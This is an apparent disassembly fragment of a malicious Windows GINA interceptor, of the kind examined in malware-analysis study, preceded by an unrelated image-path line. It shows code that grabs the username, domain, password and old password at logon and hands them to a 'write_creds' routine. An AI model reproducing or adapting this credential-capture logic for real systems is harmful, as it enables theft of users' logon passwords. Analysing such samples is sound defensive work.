 push edx
push eax
call edi ; Call original GINA function
mov edi, eax
cmp edi, 1 ; WLX_SAS_ACTION_LOGON
jnz short end_hijack
hijack:
mov eax, [esi+WLX_MPR_NOTIFY_INFO.pszUserName]
test eax, eax
jz short end_hijack
mov ecx, [esi+WLX_MPR_NOTIFY_INFO.pszOldPassword]
mov edx, [esi+WLX_MPR_NOTIFY_INFO.pszPassword]
push ecx
mov ecx, [esi+WLX_MPR_NOTIFY_INFO.pszDomain]
push edx
push ecx
push eax ; Args
push offset aUnSDmSPwSOldS ; "UN %s DM %s PW %s OLD %s"
push 0 ; dwMessageId
call write_creds
add esp, 18h